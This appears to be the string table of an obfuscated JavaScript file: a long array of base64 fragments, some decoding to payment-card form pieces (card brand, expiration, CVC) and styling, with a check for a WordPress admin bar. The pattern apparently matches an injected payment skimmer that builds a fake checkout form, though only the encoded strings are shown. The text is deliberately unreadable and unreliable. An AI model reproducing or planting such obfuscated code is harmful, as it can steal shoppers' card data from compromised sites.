'Qm9yZGVyVm','9pZCAwIT09','YXNzaWduKH','pudGgtbGFz','dG87IHdpZH','cHV0LS1kZW','NvbW1pdCIs','SWNvbnMtaX','aXQ6dGhpcy','fSAubWFzdG','AuMXM7IH0g','50ZXJEdXJh','VyOyBhbGln','Jvcyh0aGlz','KXt0aGlzLl','VwLmlzLWVu','1wdHkgcC1J','dTFGNERcdT','1zaGFkb3cs','EycHg7ICov','dGU7IH0gLn','FjazoganVz','ExNzE3Yy5z','MC4wOHM7IH','ByZ2IoMjU1','aW5lOiBub2','cyl9cmV0dX','QrIiBpcyBu','JzIDAuNXMg','AwOyB9IC5w','YS1pbnZhbG','Q2FyZEJyYW','ciAwcyA1MD','ZGl2IGNsYX','LHUsbj1hcm','NpemUxMCk7','0000\x200000','aWRkZW47IH','M6IDAuNzVy','dXNCb3hTaG','sgb3BhY2l0','QxMCB7IHdp','aWYoYyl7dm','bGF0ZSgwLj','YmxhY2s7IG','VybiB0aGlz','x0aGlzLnVw','9sdXRlOyBy','LjYwODYgMT','t9Lmhhc093','dmc+','InZhbHVlIi','9yVGV4dCk7','B1dFdyYXBw','Vhc2UsIG9w','IDAsIDAuMD','d3NCZWZvcm','dGUiPjwvcG','a0RpdmlkZX','O3U8ZS5sZW','A7IHBvc2l0','LURyb3Bkb3','I7aWYocD09','VsbD09byYm','ZXh0LWRlY2','ZSksIl9leH','cy5jdXJyZW','A2MCU7IH0g','hlLnByb3Rv','luZ0N1cnNv','dHcmlkQ29s','bnMiLHZhbH','bmdsZVByZX','Q6IDJweDsg','LnUtY29sb3','9mIHNlbGYm','U2F2ZWRQYX','MSksIC13ZW','bG9jayB7IH','OiAxMnB4Oy','1zOiBjZW50','xyPTA7cjx1','B4IDZweCBy','NvbHVtbjog','RzIGVhc2Ug','RhdGU6dCBp','MiAxNi43Mi','cG9ydGFudD','dXN0aWZ5LW','ZCAucC1DYX','UGlja2VySX','1vdmVyIHsg','51LW1hLXNt','OTIwNSA4Lj','IHRoaXMudH','ZXg7IGRpc3','AyMiAxMy41','bGw9IndoaX','NlbmNlRHVy','bWF0aW9uOi','Y3Rpb25IZW','LTEpIGNhbG','ZWQgY2FyZC','l0Y2hDb250','FyZEljb25z','Z3VtZW50cy','RW50ZXJEZW','PT1zKXt2YX','UyQ0YyXHUy','LnUtZnMteH','g7IGNvbnRl','dGggZD0iTT','hpdGluZyAu','Q2FudGFyZW','IGluc3Rhbm','lzRW51bWVy','b2xvclByaW','LS1pc0Nvbn','czogbm9uZT','06IHRyYW5z','EpOyB9IC5w','dHNbMF06MC','ZENlbGwtLW','ZW1zLCAucC','PSI5Ii5yZX','MzcxIDI1Lj','IGJvcmRlcj','MSk7IH0gLn','IC0tYy1hY0','fSAucC1DYX','Y2VvZiBTdH','luZVByb3Bl','Fpc05hTihu','VSZWZyZXNo','LnZhbHVlKS','NHMgZWFzZS','cDphZnRlci','hcRCopKFxk','fSxzZXQ6Zn','Imh0dHBzOi','9hdGluZ1Ry','JJdGVtU2Vs','9yVGV4dFNl','BQYXltZW50','40IDI4LjI3','N2Y0ljb25z','KSx0aGlzfW','h0LWluZGVu','lua0F1dG9m','IGl9fXJldH','Mi41cmVtOy','P2h0LklNYX','ZXgodCkscj','Q6IDEwMCU7','bCIsdGhpcy','bWFzay5tYX','AxOCU7ICov','b24oKXt0aG','wgTGFiZWwg','JzW3RdKSxk','AxcHggdmFy','YXIgbj10aG','biExO2Zvci','Q4NDRDMjUu','x1ZSxyPWUu','Lm1hcFBvc1','IDRweCByZ2','dHJpbmcsdG','a2VySXRlbV','MnhsMSB7IH','MCU7IH0gLn','QnJhbmRJY2','KTsgYm94LX','MDAlKTsgfS','xUUiAudS1w','lzLmlzSG9s','sgfSAudS1j','k7Yi5pbnNw','aW9uSXRlbS','9wLmJpbmQo','bnQ6IGZsZX','dGVtczogZm','dBQVx1QTdG','RlZExpZ2h0','ltZW50RGV0','LWMtbGFiZW','V0LS1mb2N1','I1XHU0RTAw','ZyAucC1Jbn','RvUG9zKHRo','JhcHBlci0t','ZCh0aGlzKS','dpZHRoOiAy','KC0tYy1hY0','c3BsaWNlKH','0tcmlnaHQg','cHggNnB4IH','x1MEE3Mi1c','AwLjJzIGVh','UsIDI1NSwg','tleToiaGVh','Y2tlcjpub3','aGlsZCB7IG','PjxwYXRoIG','dGUiKX19LH','staW1hZ2U6','9uLWRlbGF5','plY3QodCkp','a2dyb3VuZC','YyMjhIMTcu','c2UgMC4xM3','B6LWluZGV4','Q2VsbC0teG','A/dC5jb21w','5wLVRhYjpu','0sc2V0OmZ1','ZmaXJtUHJv','YWNlOiBub3','RvdHlwZU9m','IsdmFsdWU6','Y2FsZSgxKS','sgdHJhbnNm','IGN1cnNvcj','a2V5OiJfZX','AlOyB9IC5w','AwLjIyLCAx','IHNvbGlkOy','1kNiB7IHdp','AtTFRSIC5j','EwJSwgMTAw','ZWFzZTsgdH','Y3Vyc29yUG','LjMyMjVMMj','Y2F0b3I6YW','VzOiA1cHg7','ogMDsgKi8g','d2VlbjsgfS','Bvcyk7KS0t','aW5wdXRCb3','b25lOyB0cm','Vycm9ySWNv','d0lucHV0PW','NvcjogcG9p','UuNTYyOCAx','AsIDAuMDMp','xhdGUoLTEw','dSxuKXt2YX','cm93OyBmbG','R3JpZENvbH','aWR0aD0iMz','06Zmlyc3Qt','RlckJhY2tn','Igbz1uW3Nd','MjU5SDI2Lj','cmF3OiEwfS','bXNCYWNrZH','bG9zZUljb2','VjE4LjgzMD','QgOS41NTUx','LWNvbG9yUH','SW5wdXR8fC','EtXHUwNkZD','0se2tleToi','VuY2VFbnRl','1HcmlkQ2Vs','RGVsYXlIZW','h0IHsgcmln','1lbnREZXRh','dGhpcy5fcm','tleToiX3Nh','ksdGhpcy5f','lja2VySXRl','ZWlnaHQ6ID','ZSAwLjI1cz','Q0hBUilyZX','XHUxRDAwLV','RlIHsgLXdl','cGVyIHsgb3','aW9uKGUpe3','c3NhZ2luZz','lhLWludmFs','JkZXJCb3hT','MtYmV6aWVy','Y2s7IG1hcm','B0byB7IG9w','ZEJyYW5kSW','dXQ+aW5wdX','Kis/Xj0hOi','RweCkgeyAu','ogMHB4IDFw','bXM6IGNlbn','cigtLXAtYW','NrLmNsb25l','QXJyYXkuaX','Iil9LHNldD','1217127FWggzz','RhcnQ6IHZh','Q0I5XHUwQ0','dC1ib3g7IG','LWl0ZW1zQm','AtTGlua0F1','F5OiBmbGV4','QoKX1jYXRj','fHx7fSlbTl','RJY29ucy1t','Y2Nlc3NUZX','QodVtzW25d','aWMhaW1wb3','MmVtOyB9IC','dXJuIHQ9PT','dHVybiBKKH','IGUuaXNJbn','cGFjaXR5Oi','A1KTsgY29s','QuVFlQRVMu','ZvbnRMaW5l','AxMy4wMjgy','xkLyxhOi9b','JsZWRIb3Zl','aWR0aDogMS','9mdW5jdGlv','dHk6IDA7IH','lyPSJsdHIi','VpZ2h0IHZh','AjZWIxYzI2','IDFweCByZ2','MDksIDExMC','b3IodCsiIG','LXNoYWRvdz','Ym94LXNpem','ZW50ZXI7IG','Bkb3duIHsg','dC5EZWZpbm','ZXJEdXJhdG','VmdDogMC4y','siMCIpLGUu','ZiB3aW5kb3','FyLGw9YyYm','cywgb3BhY2','9uIC5wLUlj','tleToicmVt','1DYXJkQ3Zj','tjb25zdHJ1','bGVjdC1pY2','4yNDcyIDEy','1hc2spLnJl','5FeHBpcmF0','cjsgYWxpZ2','5pcy1leGl0','removeClas','RhdGV8fHQ9','c3MpOyBib3','ckl0ZW0tLX','RlZENvdW50','ZFZhbHVlIi','Y29uZGFyeS','Y29uLmlzLW','EyOERcdTEy','LHI9byhlKT','x1QTk0Nlx1','U2hpbW1lcl','bih0KXtmb3','NrZWQuY29u','FyZEJyYW5k','UpOyB0cmFu','MHB4KTsgdH','1QaWNrZXIt','MyNC44NjA5','tlZC5yZXNv','0gLnAtVGFi','9ucy0tbXVs','N0aW9uKGUp','B9IC5wLUFk','LVx1MDk3Rl','ZyZXNoaW5n','0gLnAtUlRM','AtU2hvd1Bh','JpZ2h0IHsg','KC0tcC1hbm','MsdC5yZW1v','TDguMTc4NT','InAtTG9nby','RoaXMsdCks','dW1uKTsgfS','MTBDRFx1MT','cm90b19ffH','5nIC5JbnB1','bTsgfSAucC','Rpb24oKXty','aWwiLHRoaX','lzLChlLl9f','FiZWxSZXN0','MCokLywiIi','ZWQ+LnAtRm','M1SDIxLjI4','d0aCxuPUFy','hsKTsgZm9u','MpOyBwYWRk','4odCxlKXtp','AwIDAgMTAw','IC5wLUNhcm','ZENlbGwtLX','MTEuNjg2NS','RhdGUgMC42','SXRlbUJhY2','k7IC0tYy1p','MyU7IH0gLn','kucGFkU3Rh','NwYWNpbmdT','lvbldyYXBw','c29sdXRlOy','MTksIDEsID','MTQuNjQxMy','Zpbml0aW9u','eToib2ZmIi','lGXHUwQkEz','FyKC0tZm9u','bil9fXJldH','ZXR1cm4gbn','YmxlIC5wLU','ZXBhcmF0b3','bnRNYXNrKT','Rpbmc6IDA7','aW50ZXI7IH','Y2F0aW9uOi','5nbGVQcmVz','ZFXHVBNjdG','IwLjEyNTQg','JvYmplY3Qi','0gLnAtTGlu','KSxlLmNvbX','RkaW5nLXJp','ggMTQuNDQz','sgbGVmdDog','lzLnNoaWZ0','lvbigpe1Uo','OmhvdmVyIC','UpO249ITAp','BtYXJnaW46','VkLmlzQ29t','dXBkYXRlQ2','LyohIHdpZH','ZlbnRzOiBh','NkZcdTJEOD','KXtxKHRoaX','R5cGUuX19w','46IHZhcigt','LTJ4bDYgey','kpfSkoRnVu','5wdXQtLWVt','b3JkZXItY2','SWNvbkNoZX','dXM6IDVweD','IH0gLk1lbn','b24odCxlLH','9uOiBjb2x1','e3RoaXMudW','RTdWdnZXN0','ZW50LW1ldG','BhdGggZD0i','hlLHUsbixy','LS12aXNpYm','NTYyMiAxNC','aXVtOiA2MD','Z3RoPjEmJn','FjdGlvblBh','Q6IDA7IH0g','RhYlNlbGVj','Y2hhckRlZn','ohIHBhZGRp','bXBvcnRhbn','RvbS1yaWdo','RlciAucC1M','FweDsgfSAu','JpZ2h0LXJh','JveCAucC1D','g4MDQyQzI0','1jLXBpY2tl','MyOC4zNDIy','50YWluZXIg','YWNlLWJldH','dGg6IDk1JT','RhcnQoMiwi','a2JveC0tY2','RyYWN0VGFp','b3VuZDogdm','YWxpemVkKX','B9IC5wLVNs','9uOiBiYWNr','ZGl1czogNX','RkaW5nUmln','dGgtbGFzdC','cGxldGlvbl','AxKSwgb3Bh','cHgpOyB9IC','ZEljb25zLS','LjYzNzggMT','MjdDMjcuNT','4odCl7dGhp','cC1hY0J1dH','LnAtQXV0b2','E4Ljk1MDJD','PDB9fV0pLG','ksYSk7by50','0gLnAtU3Vj','aXRlcmFibG','MjUiIGhlaW','QmV0d2Vlbi','AuMTVlbSk7','NbdV0pfSks','AuMTksIDEs','c2UpOyBmb2','LWNvbG9yOi','E3LjM0NDcg','b2lkIDA7dH','IgYz0hMTtm','Uuc2VhcmNo','sgLnAtR3Jp','bnQuaXMtY2','ZvaWQgMCE9','EgMTMuNTQg','d1bWVudHNb','d0fSk7','ZSh0aGlzLn','JhcHBlciB7','12ZXJ0aWNh','MC40NDQgMT','RoaXMuX2xp','LGUpe2lmKC','trim','VkIHsgb3V0','VyQmFja2dy','aHQ6IDEwMC','OC44ODA0Mk','1kZWZhdWx0','0taGlnaGxp','FbdF09bSh0','QtaW5wdXQg','b3RlIHsgdH','OyB9IC5jLU','Rocm93IG5l','ZSkpLmNhbG','VmFsdWU9dC','Fza2VkLmRv','Vybih1PVEo','fSB0byB7IG','NTI4MkMyNS','41NjI1IDE0','JlbGF0aXZl','bnN0YW5jZW','aW9uOiBvcG','dUE2MkFcdU','c29yOiBwb2','fSAudS1wYS','l0ZW06aG92','table','dGg6IDI4Lj','ZmlsbDpob3','sgLS1wLXNw','1mYWRlRW50','FzZSB7IGZv','ZXR1cm4gZV','ZSB2YXIoLS','dHRvbSk7IH','MDc4OCAxMi','WWVhcigpKS','AyNi4yODIy','NzkwMTNaIi','YmVsIHsgZm','JlbEZsb2F0','OiJpc0FjdG','d2Via2l0LX','Nlc3NJbmRp','l2ZTsgdHJh','IDAsIDAuMy','Ij48L2Rpdj','IH0gLnUtbX','ZWN1cml0eS','FwRGVmSW5k','BtYXgodmFy','NjIyOEgxNy','LjgyMjczID','bmRpY2F0b3','LmpvaW4odG','c2tlZFZhbH','F0YWJsZSAu','dGVyLCA6Ym','JuIGl0KHQp','IrZSt1KSx0','VyKTsgfSAu','JhY2tncm91','46IGNlbnRl','dGlvbjpyZW','Z2h0OmZvY3','RpeCkpfX0s','aW9uKCl7dm','XHUwM0Y3LV','IGVhc2UsIG','NjYWxlKDAp','bG9jayAucC','FzaXplMTAp','JkQ3ZjSWNv','ZSAwLjZzIG','QtLWRlbGF5','SWNvbiB7IC','1yZXR1cm4g','bGQ7IC0tY2','ckJvdHRvbU','REVGQVVMVF','ZS5wcm90b3','I2YyZjJmMj','9zdmc+PC9k','cm91bmRDb2','dTBBMkEtXH','9yOiByZ2Io','Y29udGFpbm','UgeyBvcGFj','aXZlOyB9IC','cnRhbnQ7IH','J0YW50OyB3','9zdmciIGZp','b2RlLWNsb3','NlbGwtLXNt','OiBjYWxjKH','b3V0bGluZT','YW5zbGF0ZV','LW1yLTUgey','VsZC1hY3Rp','VyZWRCYWNr','09RGF0ZSYm','M3B4IHZhci','aHQ6IDEuMm','dvVGFiU2Vs','aXMsZSksZX','AtQ2FyZEN2','xleDsgZGlz','puZXcgRHQo','bTogMDsgcG','bGQgeyBwYW','eTogMDsgfS','ktY2xvc2VX','5pc1Jhd0lu','UucC1DYXJk','51bGw9PXQp','cGFjZTogbm','ZTsgdHJhbn','SG9sbG93fH','hhckRlZnMu','ogLW1zLWZs','LS1jLWFjSX','aXMuaXNIb2','ZDsgKi8gfS','MEVBN1x1ME','RoOiA2NCU7','IC5wLVN1Y2','MjEyOFx1Mj','BlbjogdmFy','LjNzIGN1Ym','LHI9ITE7dD','MzVzIGVhc2','ZWQubWFwRG','cmRJY29ucy','cC1CYWNrdX','ciAucC1JY2','YXNrZWRWYW','V2ZW50czog','9sb3I6IHJn','b24uc3Rhcn','LnAtR3JpZE','cHRvT25yYW','UgaW5zdGFu','l7fWlmKCJn','tpdC1ib3gt','OC41TDE5Lj','dSk7IH0gLn','cHRJbi1ib2','kuZmlsdGVy','RlciB7IG9w','ODYgMTMuMD','JpbiBuJiYo','JUb3BXaWR0','b25TdGFydD','RleHQgeyBj','OyAtLXAtcG','tvPG4ubGVu','dGg6IDJlbT','dSkpMSZyJi','R1JPVVBTKC','ZTEwKTsgYm','LUxpbmtPcH','h0LGUpe3Jl','oiX2V4dHJh','Vhc2UgMC4x','UuaXMtZW50','dmFsdWUpJi','Y2l0eSAwLj','append','YgMTIuNjY3','dvLS1tZCBw','5fdmFsdWU9','RpdW0pOyBw','cmFjdFRhaW','FzaXplMDM6','VtcGhhc2l6','bWFyeUFjdG','MjIuNzQ2MS','JpZW5kbHki','JEZWZzLnNs','xhYmVsIGNs','l0ZW1zQmFj','IoLS1wLWZh','VyLWJvdHRv','MDA7IGZvbn','FzZSAwLjE2','AucC1DaGVj','Z28gcC1Mb2','k6IDE7IH0g','hlLHB0KSxK','ZS1zcGFjZT','0tcC1hY1Ry','E5IDEwLjk5','IDFweDsgLS','I3IDYuNjQ5','UuYWdncmVn','bGw6IHZhci','MC4zcyBlYX','MEIzM1x1ME','MiA0Yy0xLj','JvcmRlclJh','O2lmKG51bG','V4cCgiXiIr','b25kYXJ5KT','F1dG87IC13','dDogMDsgfS','MUwwIDE2Vj','Jih0aGlzLm','YXRlWCgtMT','x1ZSE9PWU7','AwLjJlbTsg','MDJFNFx1MD','BFX0NIQVIp','QodGhpcywo','MXJlbTsgLS','RoaXMudGhv','MpLC0xPT09','JvdW5kQ29s','kxNzYgOC40','Zm9ybTogdH','h0LHRoaXMs','LVx1QUE3Nl','ZhbHVlImlu','EwNzUtXHUx','aWdodDogMD','AyNSU7IH0g','EtXHUxMjVE','1pbnB1dERp','RkFVTFRTPX','x0aGlzKS5j','VySXRlbVBh','eWdlbiwgVW','43ODYyIDI1','FBRjItXHVB','gtZGlyZWN0','AucC1QYXNz','ZWN0U291cm','k3TDEzLjA2','LXBpY2tlck','IDA7IHRvcD','48cGF0aCBk','c2l6ZTogMT','cgLnAtUGlj','JvdXAiPjxk','AxLVx1QUIw','VlOmZ1bmN0','UGFkZGluZ0','Zyb25Eb3du','Rpb246IGx0','ZnQpIC0gdm','cm0gMS4ycy','LWZsZXhib3','xkLWV4cGly','dCl7dGhpcy','UoNnB4KTsg','charAt','dHMiLHZhbH','OCIgZmlsbD','c5QzI3LjY5','KiEgcGFkZG','aXplOiB2YX','RlKHRoaXMu','OiAwczsgYm','c2NvZGUuaX','ZlOyB9IC5w','ogMjRweDsg','1zaXplOiB2','lzLHQpfX0s','FBQUZcdUFB','FFMFx1MEFF','IiwiKSxDPU','cmRlci1yYW','RvcDogLTNw','biB7IDAlIH','MDUpOyBmb2','dGlvbkhlaW','RlIHsgd2lk','IDAuMTU7IH','KTsgdHJhbn','bWVzIHJvdG','9uOmZvY3Vz','9uZGFyeSk7','YWx1ZSE9PW','9yUG9zfHx0','ZXJSZWdFeH','46ImR7Ln1g','t9LGUuREVG','LCBiYWNrZ3','eS1jbG9zZU','MTEuNDkwN0','B7IG1pbi13','lzdWFsbHkt','VtKSAhaW1w','LVx1MUZGQ1','cuNzkxNVY4','5zaXRpb25E','bnMgLnAtQ2','AwcywgMHM7','9yYXRpb246','aW4tdG9wOi','dlQm9yZGVy','A1IDI0Ljcx','IHsgYm9yZG','90eXBlLl9f','KSYmKG51bG','11bHRpcGxl','ksIDBweCAz','cy5zZWxlY3','YWx1ZT0iIj','ZVhzKTsgZm','aW5rQXV0aC','IoLS1wLXNw','fX07dmFyIE','ZVt1XT09PX','hlYWRlci5p','LXNwYWNpbm','xhdGUoMTAw','cy5kYXRlPX','A9PT1lKXJl','eTogYmxvY2','aXplWGw6ID','VkOyB0b3A6','1kYXJrIHsg','YhL1xkJC8u','xleDogMTsg','b3gtYWxpZ2','OyB0b3A6ID','bGluZS1ibG','fSAucC1JY2','QucmVtb3Zl','sgd2lkdGg6','-9]\x5cd{0,1}','bGVuZ3RoO3','kpe2lmKHRo','cmVkIj4qPC','ZGRlbjsgcG','YmdC5zdG9w','x1PWFyZ3Vt','x1ZT10aGlz','FyKC0tYy1p','IDMwIDIwIi','tpdC1hdXRv','5wLVNsaWRl','xlbmd0aC1T','1hc2tlZFZh','UyQzJFXHUy','ZGVyOiAxcH','dCgpe3EodG','gtLXAtY29s','cywgLXdlYm','IG1vZHVsZT','IzXHUwQUI1','1wLVRhYklj','1hY0l0ZW1T','plOiAwOyAt','1vdmVkQ291','NhbmRzU2Vw','wgIzAwMCwg','ZXIgLnAtRm','aCBkPSJNMT','xpZ2h0SG92','Bwb3J0ZWQh','U9ImZhbHNl','5jdGlvbih0','RoaXMuc3Rh','RXJyb3JJY2','I4ODUxIDYu','sgfSAucC1D','MkFcdTEwM0','Q9InRydWUi','LjEyNzVMMj','wgLnAtUGFz','aW5nKHQpO3','M3MgY3ViaW','AxOyBwb2lu','dmUgLnAtTG','NtMSB7IHdp','SWNvbiwgLn','RvdzogMHB4','4zMnM7IHRy','MCUpOyAtbX','LnAtUGFzc2','d0JveD0iMC','FpbCgpLHRo','1jaGlsZCB7','1zKSYmKG51','VybiB1fSh0','ZS5wdXNoKC','VudEVsZW1l','06IDA7IGRp','Y3QiPT09KH','LWRlbGF5Oi','0iI2ViMDAx','9zPXRoaXMu','h0LXJhZGl1','Z3RoPnM7KX','xlZnQtcmFk','cHV0LS10ZX','cC1TaG93UG','EoNSwgMTE1','bmVhcmVzdE','JuIHQuaXNI','ApOyAtd2Vi','fSAucC1Vbn','YWNrZ3JvdW','some','LS1wLWNvbG','VkQmFua0Fj','aWYobnVsbD','ZW50ZXJpbm','ZVBhZGRpbm','YW5rQnV0dG','BhdXRvOyB3','YXlJY28gey','5JbnB1dDo6','ggMTEuMDMw','kmJmEucHVz','B9IC5wLUNh','AiU2Vnb2Ug','NmU2ZTY7IC','tpdC1ib3g7','bHVlKCk7dm','E9dCYmbnVs','4ycywgYmFj','UoLTIwMCUp','dGhpcy5fYX','b3AgbGVmdC','YXk6IHZhci','WzFdOnt9O3','IHBvaW50ZX','BuPXUubmFt','bGUgLnAtTG','IgdCx1PWFy','ZzIGN1Ymlj','YmtpdC1mbG','F0aC5jZWls','ZTogYnV0dG','aXMuY3Vycm','R0aDogYXV0','bkNlbnRlcm','ErKylzW2Et','YWJNb3JlSG','aWdodEZvY3','VuZCk7IH0g','QuMjk2NCA2','AsY2xpY2s6','IDAsIDEpKT','KDQ4LCA0OS','aW5nLS1yZW','E0NjMgNy43','Z3RoPjE/YX','LTggeyBtYX','Y29uLS1sb2','ZvaWQgMD09','eyBjb250ZW','BlYXNlIHZh','B4OyBwb2lu','52ZXJ0IG9i','9ybSAwLjRz','Z2h0IHsgbG','l0aW9uOiBv','LTMgeyBtYX','1iZXIiIHZh','MSk7IHRyYW','QuVFlQRVM9','5wLVJUTCAu','bnN0cnVjdG','aXMsKGUuX1','Q3TDYuNDMw','bGlnaHRGb2','1mb250LXNt','kwMTNaTTI0','LWJvcmRlck','dHNbMF06e3','b24odCxlKX','bnRlcjsgYW','ogMDsgLXdl','ciAwLjE1cy','V4LXdyYXA6','ZW0uaXMtZX','VEwgLnUtbW','ogNTguMzMl','k6Il9ub3Jt','NlbGVjdGVk','c2xhdGVZKC','Z3JvdXAuaX','NvbnRlbnQ6','VnKSB0cmFu','IHNvbGlkIC','ZnI7IC13ZW','M6IG1pbih2','QjlcdTA5Qk','Unknown','ppZXIoMC4x','9uZSI+PGRp','ttYXJrKTsg','Mi44MzkxID','Z2h0OiBtYX','cT1mdW5jdG','b2wgeyBib3','YmRiNDdiMD','B4IHZhcigt','duTWVudS1j','OCAyNy41ID','EwIHsgd2lk','dmFsdWV9LH','MS40NTI0TD','I3N0wyMy4z','wgMSksIC13','VtIHsgZm9u','dGVtIHsgaG','Zm9jdXNCb3','OiB2YXIoLX','NsZSBjeD0i','IU9iamVjdC','hpcy5zdGFy','hwLnByb3Rv','1DYXJkSWNv','5zbGF0ZVgo','TChVKSx6KH','IDYwMCAxNH','AxMi40OTk3','ZvbnQtc2l6','xlY3Qtc2Vs','V2VpZ2h0Tm','VjdGVkQ29s','dHRvbTogdm','1CbG9jayAu','90bz10LHRo','5fcmVidWls','eXQuRW51bT','9tcHQtZGVm','bGUgeyBiYW','l0eSAwLjJz','aGFkb3c6ID','luZXI6aG92','IH0gLnAtU2','cxMTg4NWI1','b3g7IGRpc3','bGlkIC5JY2','bmtPcHRJbi','VtOyB9IC5w','gtYWxpZ246','c3ZnIik7IH','Y0l0ZW1QYW','bnQ6IHNwYW','MjA5NyA5Lj','LyBwb3NpdG','IHsgLXdlYm','RvdHlwZS5f','5lZ2F0ZVBh','ZWFzZSwgYm','IuNjE2N0wx','LWxhYmVsUm','4taWNvbiIg','xUKXRyeXty','OCkgMHB4ID','UgeyBvdXRs','ZhcigtLWMt','Il9maXJlRX','JhdGlvbikg','Vja21hcmst','bnNsYXRlKD','ggeyB3aWR0','F0YS1maWVs','QWNjb3JkaW','N3MgY3ViaW','ljLWJlemll','ouUyt6LkYq','b24iIHN0eW','ggMi00eiIg','LjdzIGN1Ym','luOiBjZW50','Y3QgeyAtd2','ZWxkTGFiZW','9uQnV0dG9u','cy1ncm91cC','e31yZXR1cm','QWZmaXJtUH','czogNXB4Oy','dGU9ImJpbG','VGREZCXHVG','MjU1KTsgLS','MTA0WiIgZm','B2YXIoLS1z','Y3VzQm94U2','VzOiAxLjI1','MiXXx8KHlb','AzKSwgMHB4','JqZWN0Lmdl','MTAuNzMzOU','b3JlIHsgaG','VGQVVMVFM9','bDogI2ZmZj','1FbWFpbEZp','NDgxIDI3Lj','VybiBuZXcg','aCx1PXRoaX','xjKHZhcigt','aWRlci0tdm','VtKTsgY29s','JlbW92ZVRo','csIHJnYmEo','b2lkIDAsYz','dpbjogdmFy','b3VuZCAwLj','JJY29uQ2hl','Y2tlckl0ZW','4sIC5wLUxp','UmFkaXVzKT','Q29udGVudH','Jvb3QgeyAt','U9dCxlPXRo','IGp1c3RpZn','Z3RoLXRoaX','RkaW5nVG9w','k6ImJpbmRF','bGlnbjogbG','cmF0aW9uT3','bmRDb250cm','94LW9yaWVu','UtdmlzdWFs','FuZEljb25z','cmdpbi10b3','IHl0KHQse2','YXNzPSJ1bm','YWdpbmctLX','1hcmstYXJt','b2N1cy12aX','RlcjsgYWxp','KXtmdW5jdG','ZXIgeyBwb3','IDUwJTsgfS','ZWNrYm94LS','MCAhaW1wb3','dXJhdGlvbk','cmVwYXJlKH','VybkF1dG9m','aXR5OiAxOy','JqZWN0IixZ','UoMTAwJSk7','LmN1cnJlbn','dCwgLnAtTF','V0dXJuIiI7','bG9hdGluZ0','R1cm4hMH1p','aWR0aDogLX','diBjbGFzcz','lmKGUuY29t','c2NhbGUoMS','VkRHluYW1p','0gYnV0dG9u','RQYWRkaW5n','ZzcgeyB3aW','Bob25lTnVt','YXIoLS1zcG','NrdXBQYXlt','RpY2FsOyAt','#wpadminba','FsaWRhdGUi','V4LWRpcmVj','MjUuNjAyMi','cGFkZGluZy','LUNhcmRLbm','MjEuMDE2MS','cm4gdH19LH','dXJuIHUmJn','5wYXktOGEx','ljb24sIC5w','Zy10b3A6IH','PTMyLEguVT','bmc6IDAuMT','MTkyOSAyNi','wgMTEwLCAx','Rlci1jb2xv','cm9ySWNvbi','U7IG92ZXJm','50OiAiIjsg','OiAxMDAlOy','c5KTsgfSAu','cnMiLHZhbH','lOUFVUJiZp','b24oKXt9fS','UuMzQgMjcu','LTEgeyBtYX','U6IHJnYig0','93OiB2YXIo','QTM5XHUwQT','NzY29kZVNo','xhLnNoaWZ0','a2VkUmVnRX','cigtLWZvY3','SWNvblJpZ2','KTppLGYmJl','YWxpZD0iZm','g7IC13ZWJr','FkZGluZyB7','MpO3JldHVy','RlOyB0b3A6','cmNsZSBjeD','Um93OiB2YX','M1RVx1MkM2','IgY2VudGVy','BjZW50ZXI7','U9YixILkY9','BiYWNrZ3Jv','b21waWxlZE','aDogNDEuNj','tleToidHlw','czpub3QoLn','bi1pdGVtcz','ODM2SDExLj','ZXNoaW5nLG','ogMDsgcG9z','MCwgMC4wMy','gtLWZvbnRX','UuMzUwMSki','QuX2NoYXJE','ZyYW1lcyBu','YWx1ZS5zbG','IHI9dFt1XS','AtTG9nb3V0','IDAuMDIpOy','b01vcmUgLn','RjItXHUxRk','cGxheTogLX','MtXHUwM0Y1','MykgeyB0cm','lkZGVuIHsg','Q2VsbC0tc2','cSh0aGlzLH','ZSgwKTsgdH','AgcmlnaHQ7','NvbHV0ZTsg','cmFuc2Zvcm','NzVlbTsgfS','VudD9hdC5O','AwOyAtd2Vi','F5TWVzc2Fn','LXNoYWRvdy','IyLjYzMzgg','NDY2IDEyLj','E4LjQ4NTEg','k6ImRvQ29t','Q6IDA7IHJp','bEluY2VudG','dpZHRoOiAw','aDogN2VtOy','YW1lcyBzaG','berInput','1Cb3JkZXJX','SWNvbnMtc3','Vhc2U7IH0g','TWVudS1jb2','IGZsZXgtc3','FDMTcuODQ2','IC5wLUJhbm','YXk6IC1tcy','cmFwcGVyTG','biB0LnZhbH','90ZSwgLnAt','ljb24geyB3','VwZGF0ZS5i','d0aD4xJiZ2','BwbHlEaXNw','MzE1XHUxMz','bGwodGhpcy','RH10Ll9jaG','PWVbMV0ucm','U9dnQoe21h','Ym94LWRpcm','VsbC0teHMx','F5OiBncmlk','I1LjY0MjIg','lvbih0KXty','OiA4MCU7IG','I5NTUgMTQu','cnNvcih1KX','5zZWxlY3Rp','xvckJhY2tn','V0ZTsgdG9w','ZW4gLnAtQ2','cHQtYW5pbW','sgZm9udC13','dy1sb2dvIH','dGUiLHZhbH','b3gtc2hhZG','50OiBzcGFj','ItMiB7IG1h','bSB7IG1hcm','OiBhYnNvbH','KHQpe2lmKG','4wMjgyIDE2','bkNoZXZyb2','cHRDb2xsZW','R0aDogMzMu','N2Y7IGNvbn','FyRGVmcy5s','aW5rT3B0SW','O2Nhc2UiYn','dpZHRoOiA4','ZWN0ZWREYX','9uIixnZXQ6','dHlwZW9mIF','FrfXRoaXMu','ZzW25dO2ku','50RGV0YWls','b2RlSW5wdX','bnB1dCYmbC','B7IGJvdHRv','1NYXRoLm1h','JhYmxlPSEw','LWdyb3c6ID','x1MUJFNVx1','aWdodFdpZH','ZW5ndGg+MC','B4LCAwIDAg','LCExPT09dG','NrIHsgd2lk','YociYmaSl7','ZW1Gb250LC','LG49dCgpO3','NC42NDEzQz','ITApLGMmJm','dCxuLGkscy','0tbG9hZGVk','VyaW5nQWN0','MjQgMTYiIG','c2Zvcm0gMH','xlY3QsIHRl','biB7IGJvcm','Zvcm0gMC4x','s9Yyx0aGlz','Z2U9dGhpcy','d2hpdGUiPj','cigtLWNvbG','MCksIDAgMX','dWxsPT1hJi','0,2})\x5cd{0,','aWVsZC1udW','1BY2NvcmRp','a2VyLWFjdG','1hbGlnbi1p','RoOiA1NnB4','Z2h0OiAxLj','MM{/}YY','ogbm93cmFw','EwfX1dKSx0','bDpmb2N1cy','MtdHJhbnNm','l9KHQpP3Qu','c2UgdmFyKC','cHggcmdiYS','UGFkZGluZy','SW5wdXQ6On','4xcywgdHJh','eyAtLWNvbG','ljb24tLWxn','AwLCAwLCAw','dCB7IC13ZW','l9LCh0LmV4','R0b206IHZh','RlIix2YWx1','aEZyb20iLG','xQYXl